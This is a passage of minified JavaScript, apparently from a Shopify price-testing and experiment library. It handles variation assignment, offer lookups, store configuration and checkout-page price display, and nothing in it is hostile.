ee?te!=null&&te.achieved?ee.OfferManagers.State.getOffers().filter(ie=>ee.OfferEntities.Offer.OfferMethods.hasGWPTier(ie)).map(ie=>ee.OfferManagers.DiscountManager.getQualifyingGWPTiersSync($,ie)).flat():ee.OfferManagers.State.getOffers().filter(ie=>ee.OfferEntities.Offer.OfferMethods.hasGWPTier(ie)).map(ie=>ee.OfferManagers.DiscountManager.getAllGWPTiers(ie)).flat():[]}function offersSetHistoryStatus(ee,$,te){if(!Object.values(OfferHistoryStatus).includes(te))console.warn("Intelligems setHistoryStatus error: invalid status: ",te);else if(ee){const re=shortId($);IgVarsStorage.get(re)?(IgVarsStorage.update(shortId($),te),updateCartAttributes(IgId.id)):console.warn("Intelligems setHistoryStatus error: campaign with id does not exist: ",$)}else console.warn("Intelligems setHistoryStatus error: campaign not imported")}function getExperiences$1(ee){return ee?ee.ExperienceManagers.State.getExperiences().filter(te=>te.category==="experiment").map(te=>({id:te.id,name:te.name,isPreview:te.isPreview})):[]}function getPersonalizations(ee){return ee?ee.ExperienceManagers.State.getExperiences().filter(te=>te.category==="personalization").map(te=>({id:te.id,name:te.name,isPreview:te.isPreview})):[]}function getVariation$1(ee,$){if(ee){const re=ee.ExperienceManagers.State.getExperiences().find(ne=>ne.id===$);if(re){const ne=getVariation(re);if(ne)return{id:ne.id,name:ne.name,percentage:ne.percentage,isControl:ne.isControl,freeShippingThreshold:getShippingRateAmount(ne,"threshold"),shippingRate:getShippingRateAmount(ne,"amount"),testExperienceId:ne.testExperienceId}}}return null}function getVariations(ee,$){if(ee){const re=ee.ExperienceManagers.State.getExperiences().find(ne=>ne.id===$);if(re)return(re.variations||[]).map(ie=>({id:ie.id,name:ie.name,percentage:ie.percentage,isControl:ie.isControl,freeShippingThreshold:getShippingRateAmount(ie,"threshold"),shippingRate:getShippingRateAmount(ie,"amount")}))}return[]}function assignVariation(ee,$,te){if(ee){const ne=(ee.ExperienceManagers.State.getExperiences()||[]).find(ie=>ie.id===$);if(ne){const ie=(ne.variations||[]).find(oe=>oe.id===te);ie?(IgVarsStorage.update(shortId(ne.id),shortId(ie.id)),trackVariationAssignment({...toTrackModel(ie),experienceId:ne.id})):console.log("Invalid test group id")}else console.log("Invalid experience id")}return null}function getVariationName(ee,$){if(ee){const re=ee.ExperienceManagers.State.getExperiences().find(ne=>ne.id===$);if(re){const ne=getVariation(re);if(ne)return ne.name}}return null}function switchMode(ee){ee&&ee.WidgetDebug.switchMode()}async function snapshot(ee){ee?await ee.WidgetUtil.snapshotPage():console.error("Switch to preview/integration mode to take HTML snapshots")}function getAltProductHandle(ee,$,te,re){return $&&ee?$.DomPriceDom.Price.getAltProductHandleSync(ee,te,re):null}function getDiscountByVariantId(ee,$,te){if($&&ee){const re=$.TestPricingManagers.Product.getExperimentProductVariantByIdSync(ee,te);if(re)return $.TestPricingManagers.Price.getDiscountByVariantIdSync(re.experience,re.productVariant)}return null}function getAltVariantId(ee,$,te){return ee&&$?$.TestPricingManagers.Product.getAltVariantIdSync(ee,te):null}function getProductIdFromHandle$1(ee,$){return ee?getProductIdFromHandleSync(ee,$):null}function getPriceByVariantId(ee,$,te){return ee&&$?$.TestPricingManagers.Product.getPriceFromVariantIdSync(ee,te):null}function getPriceByProductId(ee,$,te,re){return ee&&$?$.TestPricingManagers.Product.getPriceFromProductIdSync(ee,te,re):null}function getComparePriceByVariantId(ee,$,te){return ee&&$?$.TestPricingManagers.Product.getPriceFromVariantIdSync(ee,te,!0):null}function getSubscriptionDiscountByVariantId(ee,$,te){return ee&&$?$.TestPricingManagers.Product.getSubscriptionDiscountFromVariantId(ee,te):null}function updateQuantity(ee,$){if(ee){const te=document.querySelectorAll(Widgets.QUANTITY_BUTTONS_SELECTORS);for(const re of te)ee.handleQuantityButtonClick(re,$)}}function getReplacementHistory(ee){const $=ImportOnsiteEdit.ifLoadedSync();console.log($?"find replace loaded":"find replace not loaded"),ReplacementHistoryList.entries()||console.log("no replacements in history");let te=ee!=null&&ee.group?uniqBy(Array.from(ReplacementHistoryList),re=>{var ne;return(ne=re.replacement)==null?void 0:ne.id}):Array.from(ReplacementHistoryList);ee!=null&&ee.onlyEntity&&(te=te.filter(re=>re.entity===ee.onlyEntity)),ee!=null&&ee.onlyId&&(te=te.filter(re=>{var ne,ie;return((ne=re.experience)==null?void 0:ne.id)===ee.onlyId||((ie=re.offer)==null?void 0:ie.id)===ee.onlyId})),te.forEach(re=>{const ne=te.filter(ie=>ie!==re);re.log(ee==null?void 0:ee.includeElements,ne)})}function getTotalSavings(){const ee=ImportDomPrice.ifLoadedSync();return ee?ee.DomPriceDom.Price.getTotalCartSavings():0}function getTotalCartCost(){const ee=ImportDomPrice.ifLoadedSync();return ee?ee==null?void 0:ee.DomPriceDom.Price.getTotalCartCost():0}const setWindowData=(ee,$)=>{var fe;const te=ImportExperience.ifLoadedSync(),re=ImportWidget.ifLoadedSync(),ne=ImportOffer.ifLoadedSync(),ie=isEntireStore(),oe=ImportDomPrice.ifLoadedSync(),se=ImportTestPricing.ifLoadedSync(),ue=ImportDiscountQuantityWidget.ifLoadedSync();window.igData={user:{igId:ee,orgId:(fe=InitConfig==null?void 0:InitConfig.CONFIG)==null?void 0:fe.orgId,getExperiments:()=>getExperiences$1(te),getTestGroup:ge=>getVariation$1(te,ge),getTestGroups:ge=>getVariations(te,ge),assignTestGroup:(ge,ye)=>assignVariation(te,ge,ye),getTestGroupName:ge=>getVariationName(te,ge),getExperiences:()=>getExperiences$1(te),getVariation:ge=>getVariation$1(te,ge),getVariations:ge=>getVariations(te,ge),assignVariation:(ge,ye)=>assignVariation(te,ge,ye),getVariationName:ge=>getVariationName(te,ge),exclude:ge=>{Audience.exclude(ge),track({isGoogleBot:!1})},unexclude:ge=>{Audience.unexclude(ge),track({isGoogleBot:!1})},unassign:ge=>{Audience.unassign(ge),track({isGoogleBot:!1})},permaExclude:ge=>{Audience.permaExclude(ge),track({isGoogleBot:!1})}},personalizations:{getPersonalizations:()=>getPersonalizations(te)},config:{setShopifyCurrency:$==null?void 0:$.setShopifyCurrency,switchMode:()=>switchMode(re)},price:{getAltProductHandle:(ge,ye)=>getAltProductHandle(te,oe,ge,ye),getDiscountByVariantId:ge=>getDiscountByVariantId(te,se,ge),getAltVariantId:ge=>getAltVariantId(te,se,ge),getProductIdFromHandle:ge=>getProductIdFromHandle$1(te,ge),getPriceByVariantId:ge=>getPriceByVariantId(te,se,ge),getMinPriceByProductId:ge=>getPriceByProductId(te,se,ge,"min"),getMaxPriceByProductId:ge=>getPriceByProductId(te,se,ge,"max"),getComparePriceByVariantId:ge=>getComparePriceByVariantId(te,se,ge),updateQuantity:ge=>updateQuantity(ue,ge),getTotalSavings:()=>getTotalSavings(),getTotalCartCost:()=>getTotalCartCost(),getSubscriptionDiscountByVariantId:ge=>getSubscriptionDiscountByVariantId(te,se,ge)},shipping:{setShippingProgressBarWidgetConfig:()=>console.log("This method is deprecated. Consult docs for alternative.")},debug:{snapshot:async()=>snapshot(re)},campaigns:{getAll:()=>campaignsGetAll(te,ne),getGWP:ge=>offersGetGWP(ne,ie,ge),setHistoryStatus:(ge,ye)=>offersSetHistoryStatus(ne,ge,ye)},offers:{getAll:()=>offersGetAll(te,ne),getGWP:ge=>offersGetGWP(ne,ie,ge),setHistoryStatus:(ge,ye)=>offersSetHistoryStatus(ne,ge,ye)},findReplace:{getReplacementHistory:ge=>getReplacementHistory(ge)},onsiteEdit:{getReplacementHistory:ge=>getReplacementHistory(ge)},errors:new Set,getVersion:()=>`439f299d950452378d29a8c3c1d7c8b18b6d1b6a-${InitConfig.CONFIG.buildId}`}},me=class me{static reset(){me._configFileOffers=[],me._configFileOfferProducts=[],me._configFileExperienceProducts=[],me._configFileExperiencePageTargeting=[],me._configFileShippingRateGroups=[],me._configFileOnsiteEdits=[],me._configFileOnsiteInjections=[],me._configFileUserInterfaces=[],me._configFileVariations=[],me._configFileExperiences=[],me._configFileAudiences=[],me._configFileExclusionGroups=[],me._configFileIntegrations=[],me._configFileCustomEvents=[],me._configFileRedirects=[],me._configFileWidgets=[],me.OFFERS=[],me.EXPERIENCES=[],me.INTEGRATIONS=[],me.PRICE_INTEGRATIONS=[],me.WIDGETS=[]}constructor($){var re,ne,ie,oe,se,ue,fe,ge,ye,Ie,Ce,Ue,Ne,He,Re,be,Ve,Xe,$e,Le,qe,tt,Pe,Be,Qe,We,it,gt,pt,Tt,St,jt,rt,ze,Ut,Pt,ct,Ot,Vt,Ft;let te=$;if(!$.instance){let je=null;if(isIntegrationState())try{je=IgSessionStorage.getIgConfig()}catch(at){console.warn(at)}const xe=($.buildId||0)>((je==null?void 0:je.buildId)||0)?$:je||$;if(xe.storeName==="NONAME")throw Error("Default store was used");if(isDebugState())try{xe.experiences=xe.experiences.map(st=>{const Gt=te.variations.filter(nt=>nt.experienceId===st.id),qt=te.onsiteEdits.filter(nt=>Gt.some(Qt=>Qt.id===nt.variationId));return{...st,variations:addVariationOnsiteEditGroupIds(te.variations.filter(nt=>nt.experienceId===st.id),te.onsiteEdits)}});const at=getPreviewIfExists();if(at&&at!=="true"){const st=xe.variations.filter(nt=>nt.experienceId===at&&nt.testExperienceId),Gt=xe.experiences.map(nt=>nt.id);xe.experienceProducts=xe.experienceProducts.filter(nt=>Gt.includes(nt.experienceId)),xe.variations=xe.variations.filter(nt=>Gt.includes(nt.experienceId));const qt=xe.variations.map(nt=>nt.id);xe.onsiteEdits=xe.onsiteEdits.filter(nt=>qt.includes(nt.variationId)),xe.audiences=xe.audiences.filter(nt=>nt.experienceId===at)}xe.default={};const vt=me.getConfigProxy(xe);window.igConfig=vt,IgSessionStorage.setIgConfig(vt),te=vt;try{je&&je.buildId<($.buildId||0)&&(me.CONFIG_UPDATE_AVAILABLE=!0)}catch(st){console.log(st)}}catch(at){console.warn(`%c${at}`,"font-size:1.2em;")}}if(me.STORE_NAME=te.storeName||"",me._configFileExperiences=te.experiences||[],me._configFileAudiences=te.audiences||[],me._configFileVariations=te.variations||[],me._configFileIntegrations=te.integrations||[],me._configFileCustomEvents=te.customEvents||[],me._configFileOffers=te.offers||[],me._configFileOfferProducts=te.offerProducts||[],me._configFileExperiencePageTargeting=te.experiencePageTargeting||[],me._configFileExperienceProducts=te.experienceProducts||[],me._configFileShippingRateGroups=te.shippingRateGroups||[],me._configFileOnsiteEdits=te.onsiteEdits||[],me._configFileOnsiteInjections=te.onsiteInjections||[],me._configFileUserInterfaces=te.userInterfaces||[],me._configFileRedirects=te.redirects||[],me._configFileExclusionGroups=te.exclusionGroups||[],me._configFileWidgets=te.widgets||[],me.WIDGETS=te.widgets||[],me.ENABLE_AI=((re=te.options)==null?void 0:re.enableAi)||!1,me.CURRENCY_FN_STRING=((ne=te.options)==null?void 0:ne.currencyFn)||void 0,me.SHOP_CURRENCY=((ie=te.options)==null?void 0:ie.shopCurrency)||{code:"USD",locale:"en"},me.DISCOUNT_TITLE=((oe=te.options)==null?void 0:oe.discountTitle)||"INTELLIGEMS",me.USE_BROWSER_LOCALE=((se=te.options)==null?void 0:se.useBrowserLocale)??!1,me.USE_PRICE_PROPERTY=((ue=te.options)==null?void 0:ue.usePriceProperty)??!1,me.COUSINS_MAX_LEVELS_UP=((fe=te.options)==null?void 0:fe.cousinsMaxLevelsUp)===void 0||((ge=te.options)==null?void 0:ge.cousinsMaxLevelsUp)===null?4:(ye=te.options)==null?void 0:ye.cousinsMaxLevelsUp,me.METRICS_SAMPLE_RATE=((Ie=te.options)==null?void 0:Ie.metricsSampleRate)??0,me.DOMAIN=(((Ce=te.options)==null?void 0:Ce.domain)??"").replace("https://","").replace("www.",""),me.SHOPIFY_FUNCTIONS_ENABLED=((Ue=te.options)==null?void 0:Ue.shopifyFunctionsEnabled)??!1,me.ADDITIONAL_PRICE_QUERY_SELECTORS=((Ne=te.options)==null?void 0:Ne.additionalPriceQuerySelectors)||[],me.ADDITIONAL_STORE_COMPARE_QUERY_SELECTORS=((He=te.options)==null?void 0:He.additionalComparePriceQuerySelectors)||[],me.ADDITIONAL_INSTALLMENT_PRICE_QUERY_SELECTORS=((Re=te.options)==null?void 0:Re.additionalInstallmentPriceQuerySelectors)||[],me.ADDITIONAL_PDP_PRICE_QUERY_SELECTORS=((be=te.options)==null?void 0:be.additionalVolumeDiscountQuerySelectors)||[],me.ADD_IG_DISCOUNT_TO_HREF_QUERY_SELECTORS=((Ve=te.options)==null?void 0:Ve.addIgDiscountToHrefQuerySelectors)||[],me.ADDITIONAL_SAVINGS_PRICE_QUERY_SELECTORS=((Xe=te.options)==null?void 0:Xe.additionalSavingsPriceQuerySelectors)||[],me.ADDITIONAL_CART_SAVINGS_SELECTORS=(($e=te.options)==null?void 0:$e.additionalCartSavingsSelectors)||[],me.ADDITIONAL_CART_ORIGINAL_TOTAL_SELECTORS=((Le=te.options)==null?void 0:Le.additionalCartOriginalTotalSelectors)||[],me.ADDITIONAL_SAVINGS_PERCENTAGE_QUERY_SELECTORS=((qe=te.options)==null?void 0:qe.additionalSavingsPercentageQuerySelectors)||[],me.ADDITIONAL_CART_DISCOUNT_MESSAGE_SELECTORS=((tt=te.options)==null?void 0:tt.additionalCartDiscountMessageSelectors)||[],me.INTERCEPT_ATC_XHR=((Pe=te.options)==null?void 0:Pe.interceptAtcXhr)||!1,me.SHOULD_REDIRECT=((Be=te.options)==null?void 0:Be.shouldRedirect)||!1,me.UPDATE_VARIANTS_IN_ATC_FORM=((Qe=te.options)==null?void 0:Qe.updateVariantsInATCForm)||!1,me.ADD_VARIATION_ID=((We=te.options)==null?void 0:We.addVariationId)||!1,me.SHOULD_DUPLICATE_PRODUCTS=((it=te.options)==null?void 0:it.shouldDuplicateProducts)||!1,me.SHOULD_USE_PRODUCT_META=((gt=te.options)==null?void 0:gt.shouldUseProductMeta)||!1,me.SHOULD_HIDE_SHIPPING_SUBTEXT=((pt=te.options)==null?void 0:pt.shouldHideShippingSubtext)===void 0||((Tt=te.options)==null?void 0:Tt.shouldHideShippingSubtext)===null?!0:(St=te.options)==null?void 0:St.shouldHideShippingSubtext,me.IS_HEADLESS_STOREFRONT=((jt=te.options)==null?void 0:jt.isHeadlessStorefront)||!1,me.LAZY_CART_UPDATE=((rt=te.options)==null?void 0:rt.lazyCartUpdate)||!1,me.SHADOW_ELEMENT_SELECTORS=((ze=te.options)==null?void 0:ze.shadowElementSelectors)||[],me.USE_BEACON=((Ut=te.options)==null?void 0:Ut.useBeacon)||!1,me.PDP_PRICE_QUERY_SELECTORS=[...me.ADDITIONAL_PDP_PRICE_QUERY_SELECTORS,Classes.PDP_PRICE_CLASS].filter(je=>je),me.PRICE_QUERY_SELECTORS=[...me.ADDITIONAL_PRICE_QUERY_SELECTORS,Classes.PRICE_ELEMENT_CLASS].filter(je=>je),me.COMPARE_PRICE_QUERY_SELECTORS=[...me.ADDITIONAL_STORE_COMPARE_QUERY_SELECTORS,Classes.COMPARE_PRICE_ELEMENT_CLASS].filter(je=>je),me.INSTALLMENT_PRICE_QUERY_SELECTORS=[...me.ADDITIONAL_INSTALLMENT_PRICE_QUERY_SELECTORS,Classes.INSTALLMENT_PRICE_ELEMENT_CLASS].filter(je=>je),me.SAVINGS_PRICE_QUERY_SELECTORS=[...me.ADDITIONAL_SAVINGS_PRICE_QUERY_SELECTORS,Classes.SAVINGS_PRICE_CLASS].filter(je=>je),me.CART_SAVINGS_SELECTORS=[...me.ADDITIONAL_CART_SAVINGS_SELECTORS,Classes.CART_SAVINGS_CLASS].filter(je=>je),me.CART_ORIGINAL_TOTAL_SELECTORS=[...me.ADDITIONAL_CART_ORIGINAL_TOTAL_SELECTORS,Classes.CART_ORIGINAL_TOTAL_CLASS].filter(je=>je),me.SAVINGS_PERCENTAGE_QUERY_SELECTORS=[...me.ADDITIONAL_SAVINGS_PERCENTAGE_QUERY_SELECTORS,Classes.SAVINGS_PERCENTAGE_CLASS].filter(je=>je),me.CART_DISCOUNT_SELECTORS=[...me.ADDITIONAL_CART_DISCOUNT_MESSAGE_SELECTORS,"div.rebuy-cart__flyout-item-discount-message"].filter(je=>je),me.DOWN_SAMPLING=((Pt=te.options)==null?void 0:Pt.downSampling)||{initialLoads:1,multiplier:1},(ct=te.options)!=null&&ct.css){const je=document.createElement("style");je.innerHTML=te.options.css,document.head.appendChild(je)}me.PRICE_REGEX=me.buildPriceRegex($),me.MAX_COOKIE_SIZE=((Ot=te==null?void 0:te.options)==null?void 0:Ot.maxCookieSize)||6e3,te!=null&&te.options&&"priceSplittingEnabled"in te.options&&(me.PRICE_SPLITTING_ENABLED=!!((Vt=te.options)!=null&&Vt.priceSplittingEnabled)),te!=null&&te.options&&"shouldModifyVdRequests"in te.options&&(me.SHOULD_MODIFY_VD_REQUESTS=!!((Ft=te.options)!=null&&Ft.shouldModifyVdRequests)),TrackStatus.RAN_TRACK_ONCE=!1,IgVarsStorage.setCookiesStorage(me.DOMAIN,CoreKeys.ID_COOKIE_DAYS_TO_LIVE)}static async init($){if($.storeName==="NONAME")throw Error("Default store was used");InitConfig.init($),IgSearchParams.init();const te=new me($);window.igData={},window.igErrors={};const re=[ImportTestPricing,ImportWidget,ImportOnsiteEdit,ImportInterceptor,ImportTestPricing,ImportDomPrice,ImportDiscountQuantityWidget,ImportDiscountMessageBoxWidget,ImportShippingProgressBarWidget,ImportDiscountProgressBarWidget,ImportTestShipping,ImportDiscountTest,ImportIntegration,ImportCart,ImportCustomEvent];me.AllModules=[ImportOnsiteWidget,ImportExperience,ImportOffer,...re],me.AllModules.forEach(ie=>ie.setConfig(me)),ImportOnsiteWidget.decideIfEnabled(me),ImportCart.decideIfEnabled(me),ImportWidget.decideIfEnabled(me),ImportIntegration.decideIfEnabled(me),ImportCustomEvent.decideIfEnabled(me);const ne=async()=>{PerformanceLog.mark("InitModules 1"),await ImportOnsiteWidget.maybeInit(me),PerformanceLog.mark("InitModules 2"),ImportExperience.decideIfEnabled(me),PerformanceLog.mark("InitModules 3"),ImportOffer.decideIfEnabled(me),PerformanceLog.mark("InitModules 4"),await ImportExperience.maybeInit(me),PerformanceLog.mark("InitModules 5"),await ImportOffer.maybeInit(me),PerformanceLog.mark("InitModules 6"),await ImportIntegration.maybeInit(me),PerformanceLog.mark("InitModules 7"),await ImportCustomEvent.maybeInit(me),await ImportOnsiteWidget.ifLoadedAsync(async ie=>{me.WIDGET_MANAGER=await ie.Init.buildWidgetManager(me)}),PerformanceLog.mark("InitModules 8"),me.AllModules.forEach(ie=>{ie.decideIfEnabled(me)}),await Promise.all(re.map(async ie=>{await ie.maybeInit(me)})),PerformanceLog.mark("InitModules 9")};return await ne(),me.InitModules=ne,setWindowData(IgId.id,me),window.igPerformance=window.igPerformance||{functions:new Map,mutationEvents:[0,0]},performance.mark("ig-ready"),window.postMessage("ig-ready",window.origin),te}static get buildId(){return new Date(InitConfig.CONFIG.buildId*1e3)}static buildPriceRegex($,te,re){var ne,ie,oe;return InitConfig.CURRENCY_FORMAT=((ne=$.options)==null?void 0:ne.currencyFormat)||{options:{},symbol:"$",suffix:"",removeTrailingZeros:!1},buildPriceRegex(te||((oe=(ie=InitConfig.CONFIG)==null?void 0:ie.options)==null?void 0:oe.locale)||"en-US",re||InitConfig.CURRENCY_FORMAT)}static getConfigProxy($){const te={...$},re=new CustomEvent("configUpdate"),ne=(se,ue)=>{me.changes.add([...se,String(ue)].slice(0,2).join("."))},ie=se=>({get(ue,fe,ge){const ye=Reflect.get(ue,fe,ge);return ye===null?ye:typeof ye=="object"?oe(ye,[...se,String(fe)]):fe==="instance"?getStaticConfigProxy(me):fe==="props"?se:ye},set(ue,fe,ge,ye){var Ce,Ue;if(Reflect.set(ue,fe,ge,ye),me.proxyBlacklist.has(fe))return!0;ne(se,fe),IgSessionStorage.setIgConfig(te);const{options:Ie}=te;return ImportDomPrice.enabled===void 0&&(ImportDomPrice.enabled=!0),ImportDomPrice.ifLoadedSync(Ne=>{Ne.DomPriceConfig&&Ne.DomPriceDom.Price.buildSelectors(!0)}),(Ue=(Ce=window.igData)==null?void 0:Ce.reset)==null||Ue.call(Ce,te),window.dispatchEvent(re),!0},deleteProperty(ue,fe){var ye,Ie;if(Reflect.deleteProperty(ue,fe),me.proxyBlacklist.has(fe))return!0;ne(se,fe),IgSessionStorage.setIgConfig(te);const{options:ge}=te;return ImportDomPrice.enabled===void 0&&(ImportDomPrice.enabled=!0),ImportDomPrice.ifLoadedSync(Ce=>{Ce.DomPriceDom.Price.buildSelectors(!0)}),(Ie=(ye=window.igData).reset)==null||Ie.call(ye,te),window.dispatchEvent(re),!0}});function oe(se,ue){return new Proxy(se,ie(ue))}return oe(te,[])}static setShopifyCurrency($){me.SHOP_CURRENCY=$}static toJson(){return Object.getOwnPropertyNames(me)}};de(me,"instance"),de(me,"storage"),de(me,"igIgnore"),de(me,"STORE_NAME"),de(me,"_configFileExperiences"),de(me,"_configFileExperienceProducts"),de(me,"_configFileVariations"),de(me,"_configFileOffers"),de(me,"_configFileOfferProducts"),de(me,"_configFileExperiencePageTargeting"),de(me,"_configFileAudiences"),de(me,"_configFileShippingRateGroups"),de(me,"_configFileOnsiteEdits"),de(me,"_configFileOnsiteInjections"),de(me,"_configFileUserInterfaces"),de(me,"_configFileRedirects"),de(me,"_configFileExclusionGroups"),de(me,"_configFileWidgets"),de(me,"_configFileIntegrations"),de(me,"_configFileCustomEvents"),de(me,"EXPERIENCES",[]),de(me,"PRICE_INTEGRATIONS",[]),de(me,"INTEGRATIONS",[]),de(me,"OFFERS",[]),de(me,"WIDGETS",[]),de(me,"SITEWIDE_WIDGETS",[]),de(me,"WIDGET_MANAGER"),de(me,"SHOP_CURRENCY"),de(me,"CURRENCY_FN"),de(me,"CURRENCY_FN_STRING"),de(me,"COUSINS_MAX_LEVELS_UP"),de(me,"METRICS_SAMPLE_RATE"),de(me,"DOMAIN"),de(me,"SHOPIFY_FUNCTIONS_ENABLED"),de(me,"ADDITIONAL_PRICE_QUERY_SELECTORS"),de(me,"SHADOW_ELEMENT_SELECTORS"),de(me,"ADDITIONAL_STORE_COMPARE_QUERY_SELECTORS"),de(me,"ADDITIONAL_INSTALLMENT_PRICE_QUERY_SELECTORS"),de(me,"ADDITIONAL_SAVINGS_PRICE_QUERY_SELECTORS"),de(me,"ADDITIONAL_SAVINGS_PERCENTAGE_QUERY_SELECTORS"),de(me,"ADDITIONAL_PDP_PRICE_QUERY_SELECTORS"),de(me,"ADDITIONAL_CART_DISCOUNT_MESSAGE_SELECTORS"),de(me,"ADDITIONAL_CART_SAVINGS_SELECTORS"),de(me,"ADDITIONAL_CART_ORIGINAL_TOTAL_SELECTORS"),de(me,"MAX_COOKIE_SIZE"),de(me,"ADD_IG_DISCOUNT_TO_HREF_QUERY_SELECTORS"),de(me,"CART_DISCOUNT_SELECTORS"),de(me,"INTERCEPT_ATC_XHR"),de(me,"SHOULD_REDIRECT"),de(me,"UPDATE_VARIANTS_IN_ATC_FORM"),de(me,"SHOULD_DUPLICATE_PRODUCTS"),de(me,"SHOULD_USE_PRODUCT_META"),de(me,"SHOULD_HIDE_SHIPPING_SUBTEXT"),de(me,"IS_HEADLESS_STOREFRONT"),de(me,"LAZY_CART_UPDATE"),de(me,"PUSH_TO_DATA_LAYER"),de(me,"PRICE_REGEX"),de(me,"DISCOUNT_TITLE"),de(me,"USE_BEACON"),de(me,"USE_BROWSER_LOCALE"),de(me,"ENABLE_AI"),de(me,"USE_PRICE_PROPERTY"),de(me,"_defaultShippingBarStyles",{enabled:!0,defaultThreshold:0,minimumPurchaseAmount:0,subtotalQuerySelector:".igSubtotal",maxWidth:"100%",underMinimumText:"Oops! There is a #MINIMUM minimum to checkout",underThresholdText:"Almost there! Add #REMAINING to unlock free shipping!",overThresholdText:"Congrats! You have unlocked free Standard Shipping!",textSize:"12px",textColor:"inherit",underMinimumBackgroundColor:"#ff6666",progressBarBackgroundColor:"#eee",progressBarCompletedColor:"#0013BC",progressBarHeight:"10px",showWhileCartIsEmpty:!1}),de(me,"shippingBarBuilt"),de(me,"PRICE_QUERY_SELECTORS"),de(me,"COMPARE_PRICE_QUERY_SELECTORS"),de(me,"INSTALLMENT_PRICE_QUERY_SELECTORS"),de(me,"SUBTOTAL_QUERY_SELECTORS"),de(me,"LINE_ITEM_SUBTOTAL_QUERY_SELECTORS"),de(me,"SAVINGS_PRICE_QUERY_SELECTORS"),de(me,"CART_SAVINGS_SELECTORS"),de(me,"CART_ORIGINAL_TOTAL_SELECTORS"),de(me,"SAVINGS_PERCENTAGE_QUERY_SELECTORS"),de(me,"PDP_PRICE_QUERY_SELECTORS"),de(me,"SELECTED_SUBSCRIBE_AND_SAVES",[]),de(me,"DOWN_SAMPLING"),de(me,"RAN_UPDATE_CART_IG_ID"),de(me,"CONFIG_UPDATE_AVAILABLE",!1),de(me,"CHANGE_PDP_BY_QUANTITY"),de(me,"PRICE_SPLITTING_ENABLED"),de(me,"SHOULD_MODIFY_VD_REQUESTS"),de(me,"ADD_VARIATION_ID"),de(me,"AllModules"),de(me,"InitModules"),de(me,"changes",new Set((()=>{const $=IgSessionStorage.getItem(StateKeys.CHANGES_KEY);if($)try{const te=JSON.parse($);if(Array.isArray(te))return JSON.parse($)}catch{return}})())),de(me,"proxyBlacklist",new Set(["isExcluded"]));let Config=me;function updateCheckoutShippingOptions(){for(const ee of Array.from(document.getElementsByClassName("radio__label__primary"))){const $=ee;$.dataset.shippingMethodLabelTitle&&$.textContent!==$.dataset.shippingMethodLabelTitle&&($.innerHTML=$.dataset.shippingMethodLabelTitle)}for(const ee of Array.from(document.getElementsByClassName("radio__label__accessory"))){const $=ee.getElementsByTagName("br");$.length>0&&ee.removeChild($[0]);const te=ee.getElementsByTagName("del");te.length>0&&ee.removeChild(te[0])}}async function removeReductionDiscount(){var ne;const ee=Array.from(document.getElementsByClassName("reduction-code")),$=document.getElementsByClassName("product__description__property");for(const ie of $)(ne=ie.innerHTML)!=null&&ne.includes("igLineItem")&&(ie.innerText="");for(const ie of ee)if(ie.innerHTML.includes(Config.DISCOUNT_TITLE.toUpperCase())){ie.innerHTML="";const oe=ie.closest("tr");if(oe){const se=oe.getElementsByTagName("del");for(const ue of se)ue.innerText=""}}try{const ie=document.querySelectorAll(".total-line--recurring-total");for(const oe of ie)oe.remove()}catch(ie){console.log(ie)}const te=Array.from(document.getElementsByClassName("total-recap__original-price")).shift(),re=Array.from(document.getElementsByClassName("total-recap__final-price")).shift();if(te&&!te.dataset.priceStr&&te.innerText){let ie=parseFloat(te.innerText.replace("$",""));hide$1(te);const oe=await getCart();if(oe&&re){const se=parseFloat(re.innerText.replace("$","")),ue=oe.items;if(ue){const fe=ue.map(ye=>{var Ie;return parseInt(((Ie=ye.properties)==null?void 0:Ie._igLineItemDiscount)||0,10)}).reduce((ye,Ie)=>ye+Ie,0);ie=ie-fe/100;const ge="$"+ie.toString();te.dataset.priceStr=ge,ie<=se?te.innerText="":te.innerText!==ge&&(te.innerText=ge)}}}}async function updateCheckoutPage(){await ImportExperience.ifLoadedAsync(async ee=>{isCheckoutPageState()&&(await removeReductionDiscount(),ee.ExperienceManagers.State.getShippingExperiences().length>0&&Config.SHOULD_HIDE_SHIPPING_SUBTEXT&&updateCheckoutShippingOptions())})}const throttledUpdateCheckoutPage=throttle(updateCheckoutPage,setThrottleTimeout(100),{leading:!0});function searchFormForValidVariantIdsSync(ee,$,te){const re=new FormData($),ne=["id","id[]","variant","variant_id","variant-id","variantId"],ie=new Map;for(const[se,ue]of re.entries())ie.set(se,ue);for(const[se,ue]of Object.entries($.dataset))(ue&&!ie.has(se)||!ie.get(se))&&ie.set(se,ue);const oe=[];for(const se of ne){const ue=ie.get(se);ue&&oe.push(ue.toString())}for(const se of oe){const ue=te(ee,se);if(ue)return{productId:ue,variantId:se}}return null}const searchATCRegex=new RegExp("\\/cart\\/add","i");function getClosestAddToCartFormToElement(ee){const $=ee.closest("form");return $&&searchATCRegex.test($.action)?$:null}function isAtcForm(ee){return ee.action.includes("/cart/add")}const getHrefFromEl=ee=>debounceWithId(_getHrefFromEl,20,ee)(ee);function _getHrefFromEl(ee){return ee==null?void 0:ee.href}function getProductIdFromHandleSync(ee,$){if(ee){const te=ee.ExperienceManagers.State.getExperiences();for(const re of te){const ne=ee.ExperienceConfig._configFileExperienceProducts.filter(ie=>ie.experienceId===re.id);if(ne){for(const ie of ne)if(ie.handle===$||ie.altHandles&&Object.values(ie.altHandles).includes($))return ie.id}}}return null}function getProductIdFromHandle(ee){const $=ImportExperience.ifLoadedSync();return getProductIdFromHandleSync($,ee)}function getCartSubTotal(ee){const $=new NumberParser(InitConfig.CONFIG.options.locale||"en-US");if(ee&&ee.innerText){const te=$.parseComplex(ee.innerText);if(te!=null)return te}return null}function getApiClientProxy(ee){const $={get(re,ne,ie){const oe=Reflect.get(re,ne,ie);return typeof oe=="function"?ne!=="createCheckout"?oe:new Proxy(oe,{apply(se,ue,fe){const ge=[{...fe[0],note_attributes:{igId:IgId.id}},...fe.slice(1)];return Reflect.apply(se,ue,ge).then(async ye=>{const Ie=await ye.clone().json();return await re.updateCheckout(Ie.checkout.token,{note_attributes:{igId:IgId.id}}),context.checkoutManager.setCheckout(Ie.checkout),ye}).then(ye=>ye)}}):oe}};function te(re){return new Proxy(re,$)}return te(ee)}let context,wrapped=!1;function handleClick(ee){var $,te;try{const re=($=ee.target)!=null&&$._component?ee.target:((te=ee.currentTarget)==null?void 0:te._component)||null;if(!re)return ee;context=re._component.context;const ne=re._component.context.checkoutManager.apiClient;return wrapped||(re._component.context.checkoutManager.apiClient=getApiClientProxy(ne),wrapped=!0),ee}catch(re){logError(re)}}function watchDynamicCheckoutButtons(){window.addEventListener("click",handleClick,{capture:!0})}function 